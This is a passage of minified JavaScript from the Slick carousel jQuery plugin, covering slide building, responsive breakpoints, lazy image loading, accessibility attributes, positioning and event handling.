tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var 